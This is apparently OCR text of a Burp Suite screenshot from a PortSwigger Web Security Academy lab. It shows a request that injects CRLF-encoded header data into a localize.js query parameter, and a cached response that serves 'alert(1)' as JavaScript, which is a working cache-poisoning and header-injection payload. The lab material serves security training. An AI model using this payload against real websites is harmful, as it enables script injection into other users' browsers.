 # Host Method URL Params Edited Status Length
177 https://0ac30060032bb5c280530dfe002000be.web-security-academy.net GET / 302 157
178 https://0ac30060032bb5c280530dfe002000be.web-security-academy.net GET /login?lang=en ✓ 302 274
179 https://0ac30060032bb5c280530dfe002000be.web-security-academy.net GET /login/?lang=en?utm_content=ccc%26cors=1$$origin=... ✓ 200 6892
181 https://0ac30060032bb5c280530dfe002000be.web-security-academy.net GET /js/localize.js?lang=en?utm_content=ccc&cors=1$$origi... ✓ 200 177
Request
Pretty R Hex \n
1 GET /js/localize.js?lang=en?utm_content=ccc&cors=
1$$origin=%0d%0aContent-Length:8%0d%0a%0d%0aalert(1) HTTP/2
2 Host: 0ac30060032bb5c280530dfe002000be.web-security-academy.net
3 Cookie: session=GrGi3KMw5WgvuKy42ROewpPlcscqsfKu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac30060032bb5c280530dfe002000be.web-security-academy.net/
login/?lang=en?utm_content=ccc%26cors=1$$origin=%25%30%64%25%30%61
Content-Length:8%25%30%64%25%30%61%25%30%64%25%30%61alert(1)%23
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin:
4 Cache-Control: max-age=35
5 Age: 5
6 X-Cache: hit
7 Content-Length: 8
8
9 alert(1)